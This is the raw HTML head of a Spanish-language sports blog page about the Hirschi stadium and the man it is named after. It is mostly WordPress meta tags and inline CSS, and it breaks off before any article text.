

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todossomosestudiantes.com/volvimos-al-hirschi-perotodos-saben-quien-fue-hirschi/
body_size: 34239
content:
<!doctype html><html lang="es-AR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><title>VOLVIMOS AL HIRSCHI, PERO…¿TODOS SABEN QUIEN FUE HIRSCHI? &#8211; Todos somos Estudiantes</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Todos somos Estudiantes &raquo; Feed" href="https://todossomosestudiantes.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Todos somos Estudiantes &raquo; RSS de los comentarios" href="https://todossomosestudiantes.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Todos somos Estudiantes &raquo; VOLVIMOS AL HIRSCHI, PERO…¿TODOS SABEN QUIEN FUE HIRSCHI? RSS de los comentarios" href="https://todossomosestudiantes.com/volvimos-al-hirschi-perotodos-saben-quien-fue-hirschi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://todossomosestudiantes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodossomosestudiantes.com%2Fvolvimos-al-hirschi-perotodos-saben-quien-fue-hirschi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://todossomosestudiantes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodossomosestudiantes.com%2Fvolvimos-al-hirschi-perotodos-saben-quien-fue-hirschi%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33,37,41,.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33,37,41,.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:.375rem;--bs-border-radius-sm:.25rem;--bs-border-radius-lg:.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 .125rem .25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:.25rem;--bs-focus-ring-opacity:.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h2,h3{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}figure{margin:0 0 1rem}img{vertical-align:middle}label{display:inline-block}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{text-transform:none}[type=button],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}.container{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}@media (min-width:576px){.col-sm{flex:1 0 0%}}@media (min-width:768px){.col-md-auto{flex:0 0 auto;width:auto}}@media (min-width:992px){.col-lg{flex:1 0 0%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group .btn{position:relative;z-index:2}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width)*-1);border-top-left-radius:0;border-bottom-left-radius:0}.btn{--bs-btn-padding-x:.75rem;--bs-btn-padding-y:.375rem;--bs-btn-font-family:;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:.65;--bs-btn-focus-box-shadow:0 0 0 .25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg)}.collapse:not(.show){display:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:.5rem;--bs-navbar-toggler-padding-y:.25rem;--bs-navbar-toggler-padding-x:.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:.25rem;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius)}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}.clearfix:after{display:block;clear:both;content:""}.d-block{display:block!important}.justify-content-center{justify-content:center!important}.align-items-center{align-items:center!important}@media (min-width:768px){.order-md-2{order:2!important}}@media (min-width:992px){.d-lg-block{display:block!important}.order-lg-1{order:1!important}}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-clock:before{content:"\f017"}.fa-home:before{content:"\f015"}:root,:host{--fa-style-family-brands:'Font Awesome 6 Brands';--fa-font-brands:normal 400 1em/1 'Font Awesome 6 Brands'}:root,:host{--fa-style-family-classic:'Font Awesome 6 Free';--fa-font-regular:normal 400 1em/1 'Font Awesome 6 Free'}:root,:host{--fa-style-family-classic:'Font Awesome 6 Free';--fa-font-solid:normal 900 1em/1 'Font Awesome 6 Free'}ul{padding-left:20px}body,input{color:#555;font:15px Roboto,sans-serif;line-height:1.7;word-wrap:break-word}body{background-color:#f2f2f2}.assistive-text,.screen-reader-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;width:1px}#breadcrumb{border-bottom:1px solid rgba(0,0,0,.1);background-color:#fff;padding:15px 0}#breadcrumb .breadcrumb-trail .trail-items{margin:0;padding:0}#breadcrumb ul li{list-style:none;display:inline-block}#breadcrumb ul li:after{content:'/';margin:0 4px}#breadcrumb ul li:last-child:after{content:normal}.btn,.btn-theme{font-size:15px;padding:8px 15px}.btn-theme{background-color:#1151d3;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px}.back-to-top{position:fixed;bottom:70px;right:30px;z-index:10}.back-to-top a{width:40px;height:40px;display:block;background-color:#1151d3;text-align:center;opacity:.6;-moz-opacity:.6}.back-to-top a:before{content:'\f106';color:#fff;font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:40px;font-weight:600}.gutter-10{margin-left:-5px;margin-right:-5px}.gutter-10>[class*=col-]{padding-left:5px;padding-right:5px}input[type=search]{-moz-appearance:none;-webkit-appearance:none;appearance:none}.form-control,input{font-size:14px;padding:10px;width:100%;box-shadow:none;color:#555;border:1px solid rgba(0,0,0,.09);background-color:#f9f9f9}.form-control::-webkit-input-placeholder{color:#555;opacity:.5;-moz-opacity:.5}.form-control::-moz-placeholder{color:#555;opacity:.5;-moz-opacity:.5}.form-control:-ms-input-placeholder{color:#555;opacity:.5;-moz-opacity:.5}.form-control:-moz-placeholder{color:#555;opacity:.5;-moz-opacity:.5}h2,h3{line-height:1.3;margin-bottom:20px;color:#333}figure{margin:0}img{max-width:100%;height:auto;vertical-align:top}a{color:#1151d3}a{text-decoration:none}.container{max-width:1340px;padding-left:30px;padding-right:30px}.mnp-top-header{position:relative;font-size:13px;background-color:#202f5b;overflow:hidden;min-height:30px;color:#ccc}.mnp-top-header .mnp-top-header-nav-menu-toggle{display:none}.mnp-top-header ul{padding-left:0;margin-bottom:0}.mnp-top-header ul li{float:left;position:relative;list-style:none;color:#ccc;padding-right:10px;padding-top:8px;padding-bottom:8px}.mnp-top-header ul li:last-child{padding-right:0}.mnp-top-header .mnp-top-header-nav ul li a{display:inline-block;color:#ccc}.mnp-top-header .mnp-top-header-nav li+li:before{content:"|";display:inline-block;margin-right:10px}.site-title{font-size:40px;font-weight:700;margin:0}.site-title a{color:#333;text-decoration:none}.site-description{font-size:15px;margin:0;opacity:.7;-moz-opacity:.7}input.s{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.navigation-bar-top .search-toggle{display:none}.search-toggle:before{content:'\f002'}.search-form{margin-bottom:30px}.widget .search-form{margin-bottom:0}.search-form .form-control{border-right-width:0}.search-form .input-group-prepend{margin-right:0}.search-form .input-group-prepend .btn-theme{font-size:0;height:100%;padding-left:20px;padding-right:20px;min-height:43px;border:none}.search-form .input-group-prepend .btn-theme:before{font-weight:600;font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f002';font-size:16px;line-height:16px;top:50%;right:50%;margin-top:-8px;margin-right:-7px;position:absolute}.search-block{position:absolute;background-color:#fff;z-index:10000;right:30px;top:100%;display:none;width:420px;padding:10px;box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);-ms-box-shadow:0 5px 10px rgba(0,0,0,.2)}.search-block .search-form{overflow:hidden;box-shadow:none;border-radius:0;margin:0}.search-block .form-control{font-size:15px;padding:10px;border:1px solid #ccc;background-color:#fff}.search-block .input-group-prepend .btn-theme{padding:10px 25px;min-height:46px;z-index:10001}.search-block .input-group-prepend .btn-theme:before{font-size:16px;line-height:16px;margin-top:-8px;margin-right:-8px}.navbar{padding:0;background-color:#fff}.navbar .mnp-home-icon a{font-size:22px;display:inline-block;padding:16px 15px;float:left;background:#1151d3;line-height:1;min-height:51px;color:#fff}.mnp-mid-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:30px;padding-bottom:30px;background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative}.mnp-mid-header.mnp-dark-overlay .container:before{content:"";position:absolute;top:0;bottom:0;left:0;width:100%}.mnp-mid-header.mnp-dark-overlay .container:before{background-image:linear-gradient(to right,rgba(0,0,0,.8),rgba(0,0,0,.2))}.mnp-mid-header.mid-header-bg-enable,.mnp-mid-header.mid-header-bg-enable .site-description,.mnp-mid-header.mid-header-bg-enable .site-title,.mnp-mid-header.mid-header-bg-enable .site-title a,.mnp-mid-header.mid-header-bg-enable.mnp-dark-overlay,.mnp-mid-header.mid-header-bg-enable.mnp-dark-overlay .site-description,.mnp-mid-header.mid-header-bg-enable.mnp-dark-overlay .site-title,.mnp-mid-header.mid-header-bg-enable.mnp-dark-overlay .site-title a,.mnp-mid-header.mnp-dark-overlay,.mnp-mid-header.mnp-dark-overlay .site-description,.mnp-mid-header.mnp-dark-overlay .site-title,.mnp-mid-header.mnp-dark-overlay .site-title a{color:#fff}.navigation-bar{background-color:#202f5b;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.navigation-bar .container{position:relative;padding-right:85px}.navigation-bar-top{background-color:#202f5b;min-height:inherit;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.navbar-brand{padding-top:0;padding-bottom:0;white-space:normal}.navbar-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-bottom:4px solid #1151d3}.navbar-main .mnp-home-icon{display:none;height:1px;width:65px;float:left}.navbar-main .mnp-home-icon a{position:absolute;top:0;bottom:0;line-height:1.5}.navbar .nav-search{position:absolute;top:0;right:30px;display:inline-block}.navbar-toggler{border:none;padding:10px 15px;color:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.navbar-toggler:before{content:'\f00d';display:block;font-size:26px;font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:600}.navbar-toggler.collapsed:before{content:'\f0c9'}.navbar .navbar-collapse{flex-grow:0}.navbar .main-navigation ul{padding-left:0}.main-navigation li{position:relative;list-style:none;display:inline-block;float:left}.main-navigation a{color:#fff;display:block;padding:15px;font-weight:500}.main-navigation ul li a{text-transform:uppercase}.main-navigation li ul a{text-transform:inherit}.main-navigation ul li.menu-item-has-children>a{position:relative}.main-navigation ul li.menu-item-has-children>a:after{content:"\f107";font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:48%;font-weight:600;right:15px;font-size:18px;display:block;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);color:#fff}.main-navigation ul li.menu-item-has-children>a{padding-right:32px}.main-navigation ul li ul li{display:block;float:none}.main-navigation ul>li>ul{left:-10000px}.main-navigation li ul{top:100%;opacity:0;border:1px solid rgba(0,0,0,.1);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;padding-top:0;padding-bottom:0;position:absolute;left:0;background-color:#fff;margin-top:0;width:220px}.main-navigation li ul a{color:#555;padding:8px 12px;text-transform:inherit;font-weight:400}.search-toggle{display:block;font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;padding:15px;min-width:45px;text-align:center;background:0 0;border:none}.search-toggle:before{content:"\f002";font-weight:600}.site-content{padding-top:30px}.post{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);-moz-box-shadow:0 1px 1px 